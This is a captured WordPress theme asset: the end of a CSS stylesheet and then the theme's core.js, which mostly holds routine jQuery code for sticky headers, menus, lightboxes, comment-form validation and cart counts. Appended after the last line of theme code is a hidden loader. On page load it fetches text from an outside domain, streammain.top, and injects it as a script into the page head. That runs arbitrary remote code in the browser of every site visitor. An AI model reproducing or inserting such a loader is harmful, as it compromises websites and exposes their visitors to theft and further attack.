	border-color: #e0bb62;
}
.cspt-header-style-3 .cspt-cart-count{
	background-color: #283138;
	color: #fff;
}
.cspt-header-style-4 .cspt-header-info-inner .cspt-header-box-icon i{
	color: #e0bb62;
}
.cspt-header-style-4 .cspt-header-button a{
	background-color: #e0bb62;
}
	.cspt-header-style-4 .cspt-cart-wrapper a{
		color: #3f3f3f;
	}
	@media screen and (max-width: 1024px) {
	.cspt-pre-header-wrapper{
		display: none;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://vericadjokic.com/wp-content/themes/nutrical/js/core.js?ver=6.8.3
body_size: 12068
content:
"use strict";
/*----  Functions  ----*/
jQuery.fn.cspt_is_bound = function(type) {
	if( this.data('events') !== undefined ){
		if (this.data('events')[type] === undefined || this.data('events')[type].length === 0) {
			return false;
		}
		return (-1 !== $.inArray(fn, this.data('events')[type]));
	} else {
		return false;
	}
};
var cspt_sticky_header = function() {
	if( jQuery('.cspt-header-sticky-yes').length > 0 ){
		var offset_px = 0;
		if( jQuery('#wpadminbar').length>0 && (self===top) ){
			offset_px = jQuery('#wpadminbar').height();
		}
		jQuery('.cspt-header-menu-area.cspt-header-sticky-yes').parent().css('height', jQuery('.cspt-header-menu-area.cspt-header-sticky-yes').height() );
		if( jQuery(document).width()>cspt_js_variables.responsive ){
			jQuery( '.cspt-header-sticky-yes' ).stick_in_parent({ 'parent':'body', 'spacer':false, 'offset_top':offset_px, 'sticky_class':'cspt-sticky-on'}).addClass('cspt-sticky-applied');
		} else {
			if( jQuery( '.cspt-header-sticky-yes' ).hasClass('cspt-sticky-applied') ){
				jQuery( '.cspt-header-sticky-yes' ).trigger("sticky_kit:detach").removeClass('cspt-sticky-applied');
			}
		}
	}
}
var cspt_toggleSidebar = function() {
	jQuery(".cspt-navbar > div").toggleClass("active");
	if( jQuery('.cspt-navbar > div > .closepanel').length==0 ){
		jQuery('.cspt-navbar > div').append("<span class='closepanel'><i class='cspt-base-icon-cancel'></i></span>");
		jQuery('.cspt-navbar > div > .closepanel').on('click', function(){	    		
			jQuery('#menu-toggle').trigger('click');	    		
		});
		return false;
	}
}
var cspt_stretched_col_calc = function() {
	if( jQuery('.wpb_column.cspt-col-stretched-yes').length>0 ){
		// Returns width of browser viewport
		var window_width = jQuery( window ).width();
		// Returns width of HTML document
		var document_width = jQuery( document ).width();
		jQuery('.wpb_column.cspt-col-stretched-yes').each(function(){
			var this_ele    = jQuery(this);
			var main_width  = jQuery('#main').width();
			var extra_width = ((window_width - main_width)/2);
			var curr_width  = jQuery('.wpb_wrapper', this_ele).width();
			var wrapper_div   = '';
			var minimum_width = 0;
			var both_margin   = false;
			if( this_ele.parent().hasClass('cspt-break-col-1200') ){
				minimum_width = 1200;
			} else if( this_ele.parent().hasClass('cspt-break-col-991') ){
				minimum_width = 991;
			} else if( this_ele.parent().hasClass('cspt-break-col-767') ){
				minimum_width = 767;
			}
			if( minimum_width > 0 && document_width < minimum_width ){
				both_margin = true;
			}
			if( this_ele.hasClass('cspt-col-stretched-right') ){
				if( this_ele.hasClass('cspt-col-stretched-content-yes') ){
					wrapper_div = ', .vc_column-inner > .wpb_wrapper';
				}
				jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','-'+extra_width+'px' );
				if( both_margin == true ){
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','-'+extra_width+'px' );
				} else {
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','' );
				}
			} else {
				if( this_ele.hasClass('cspt-col-stretched-content-yes') ){
					wrapper_div = ', .vc_column-inner > .wpb_wrapper';
				}
				jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-left','-'+extra_width+'px' );
				if( both_margin == true ){
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','-'+extra_width+'px' );
				} else {
					jQuery('.vc_column-inner > .cspt-stretched-div'+wrapper_div, this_ele).css( 'margin-right','' );
				}
			}
		});
	}
}
/* ====================================== */
/* Cart page qty update
/* ====================================== */
function creativesplanet_wc_cart_page_qty_update(){
	jQuery( document ).ajaxComplete(function() {
		if( jQuery('.product-quantity .quantity input.input-text.qty').length > 0 && jQuery('.cspt-cart-wrapper .cspt-cart-details span.cspt-cart-count').length > 0 ){
			var total_qty = 0;
			jQuery('.product-quantity .quantity input.input-text.qty').each( function(){
				total_qty = total_qty + parseInt(jQuery(this).val());
				jQuery('.cspt-cart-wrapper .cspt-cart-details span.cspt-cart-count').text(total_qty);
			});
			jQuery('.cspt-cart-wrapper span.woocommerce-Price-amount').html(jQuery('.cart_totals .woocommerce-Price-amount > bdi').html());
		}
	});
}
var cspt_sorting = function() {
	jQuery('.cspt-sortable-yes').each(function(){
		var boxes	= jQuery('.cspt-element-posts-wrapper', this );
		var links	= jQuery('.cspt-sortable-list a', this );			
		boxes.isotope({
			animationEngine : 'best-available'
		});
		links.on('click', function(e){
			var selector = jQuery(this).data('sortby');
			if( selector != '*' ){
				var selector = '.' + selector;
			}
			boxes.isotope({
				filter			: selector,
				itemSelector	: '.cspt-ele',
				layoutMode		: 'fitRows'
			});
			links.removeClass('cspt-selected');
			jQuery(this).addClass('cspt-selected');
			e.preventDefault();
		});
	});
}
var cspt_back_to_top = function() {
	// scroll-to-top
	var btn = jQuery('.scroll-to-top');
	jQuery(window).scroll(function() {
	if (jQuery(window).scrollTop() > 300) {
		btn.addClass('show');
	} else {
		btn.removeClass('show');
	}
	});
	btn.on('click', function(e) {
	e.preventDefault();
	jQuery('html, body').animate({scrollTop:0}, '300');
	});
}
var cspt_navbar = function() {
	if( !jQuery('ul#cspt-top-menu > li > a[href="#"]').cspt_is_bound('click') ) {
		jQuery('ul#cspt-top-menu > li > a[href="#"]').click(function(){ return false; });
	}
	jQuery('.cspt-navbar > div > ul li:has(ul)').append("<span class='sub-menu-toggle'><i class='cspt-base-icon-down-open-big'></i></span>");
	jQuery('.cspt-navbar li').on('hover', function() {
		if(jQuery(this).children("ul").length == 1) {
			var parent		= jQuery(this);
			var child_menu	= jQuery(this).children("ul");
			if( jQuery(parent).offset().left + jQuery(parent).width() + jQuery(child_menu).width() > jQuery(window).width() ){
				jQuery(child_menu).addClass('cspt-nav-left');
			} else {
				jQuery(child_menu).removeClass('cspt-nav-left');
			}
		}
	});
	jQuery(".nav-menu-toggle").on("click tap", function() {
		cspt_toggleSidebar();
	});
	jQuery('.sub-menu-toggle').on( 'click', function() {
		if(jQuery(this).siblings('.sub-menu, .children').hasClass('show')){
			jQuery(this).siblings('.sub-menu, .children').removeClass('show');
			jQuery( 'i', jQuery(this) ).removeClass('cspt-base-icon-up-open-big').addClass('cspt-base-icon-down-open-big');
		} else {
			jQuery(this).siblings('.sub-menu, .children').addClass('show');
			jQuery( 'i', jQuery(this) ).removeClass('cspt-base-icon-down-open-big').addClass('cspt-base-icon-up-open-big');
		}
		return false;
	});
	jQuery('.cspt-navbar ul.menu > li > a').on( 'click', function() {
		if( jQuery(this).attr('href')=='#' && jQuery(this).siblings('ul.sub-menu, ul.children').length>0 ){
			jQuery(this).siblings('.sub-menu-toggle').trigger('click');
			return false;
		}
	});
}
var cspt_lightbox = function() {
	var i_type = 'image';
	jQuery('a.cspt-lightbox, a.cspt-lightbox-video, .cspt-lightbox-video a, .cspt-lightbox a').each(function(){
		if( jQuery(this).hasClass('cspt-lightbox-video') || jQuery(this).closest('.wpb_single_image').hasClass('cspt-lightbox-video') || jQuery(this).closest('.vc_icon_element').hasClass('cspt-lightbox-video') ){
			i_type = 'iframe';
		} else {
			i_type = 'image';
		}
		jQuery(this).magnificPopup({type:i_type});
	});
}
var cspt_video_popup = function() {
	jQuery('.cspt-popup').on('click', function(event) {
		event.preventDefault();
		var href  = jQuery(this).attr('href');
		var title = jQuery(this).attr('title');
		window.open( href , title, "width=600,height=500");
	});
}
var cspt_testimonial = function() {
	jQuery('.cspt-testimonial-active').each(function(){
		var ele_parent = jQuery(this).closest('.cspt-element-posts-wrapper');
		jQuery('.creativesplanet-ele.creativesplanet-ele-testimonial', ele_parent ).on('mouseover', function() {
			jQuery('.creativesplanet-ele.creativesplanet-ele-testimonial', ele_parent ).removeClass('cspt-testimonial-active');
			jQuery(this).addClass('cspt-testimonial-active');
		});
	});
}
var cspt_search_btn = function(){
	jQuery(function() {
		jQuery('.cspt-header-search-btn').on("click", function(event) {
			event.preventDefault();
			jQuery(".cspt-header-search-form-wrapper").addClass("open");
			jQuery('.cspt-header-search-form-wrapper input[type="search"]').focus();
		});
		jQuery(".cspt-search-close").on("click keyup", function(event) {
			jQuery(".cspt-header-search-form-wrapper").removeClass("open");
		});
	});
}
var cspt_gallery = function(){
	jQuery("div.cspt-gallery").each(function(){
		jQuery( this ).lightSlider({ item: 1, auto: true, loop: true, controls: false, speed: 1500, pause: 5500 }); 
	});
}
var cspt_center_logo_header_class = function() {
	if( jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu').length > 0 ){
		var has_class = jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li').hasClass('cspt-logo-append');
		if( has_class==false ){
			var total_li = jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li').length;
			var li = Math.floor( total_li / 2 );
			jQuery('#masthead.cspt-header-style-5 ul#cspt-top-menu > li:nth-child('+li+')').addClass('cspt-logo-append');
		}
	}
}
/* ====================================== */
/* Comment form validator
/* ====================================== */
var cspt_validate = function() {
	jQuery("#commentform").submit( function( event ){
		var error = false;
		jQuery('.cspt-form-error').hide();
		if( jQuery("#author").length > 0 && ! jQuery("#author").val() ){  // empty author
			jQuery('.comment-form-author .cspt-form-error').show();
			error = true;
		}
		if( jQuery("#comment").length > 0 && ! jQuery("#comment").val() ){  // empty comment
			jQuery('.comment-form-comment .cspt-form-error').show();
			error = true;
		}
		if( jQuery("#email").length > 0 ) {
			if( ! jQuery("#email").val() ){ // empty email
				jQuery('.comment-form-email .cspt-form-error.cspt-empty-email').show();
				error = true;
			} else {
				var valid_email = (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test( jQuery("#email").val() ));
				if( valid_email != true ){
					jQuery('.comment-form-email .cspt-form-error.cspt-invalid-email').show();
					error = true;
				}
			}
		}
		if( error == true ){
			event.preventDefault();
			return false;
		} else {
			return true;
		}
	});
}
/*----  Events  ----*/
// On resize
jQuery(window).resize(function(){
	setTimeout(function() {
		cspt_sticky_header();
		cspt_stretched_col_calc();
	  }, 100);
});
// on ready
jQuery(document).ready(function(){
	cspt_validate();
	cspt_sorting();
	cspt_stretched_col_calc();
	cspt_back_to_top();
	cspt_sticky_header();
	cspt_navbar();
	cspt_lightbox();
	cspt_video_popup();
	cspt_testimonial();
	cspt_search_btn();
	cspt_center_logo_header_class();
	creativesplanet_wc_cart_page_qty_update();
});	
var cspt_preloader = function() {
	jQuery(".cspt-preloader").fadeOut('600');
}
// on load
jQuery(window).on( 'load', function(){
	
	/*------------------------------------------------------------------------------*/
	/* Custom Template
	/*------------------------------------------------------------------------------*/
	jQuery( '#vc_templates-more-layouts' ).off( 'click' ).on( 'click', function() {
		window.top.cspt_call_custom_template();
	});

	cspt_preloader();
	cspt_sorting();
	cspt_gallery();
	cspt_sticky_header();
});
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});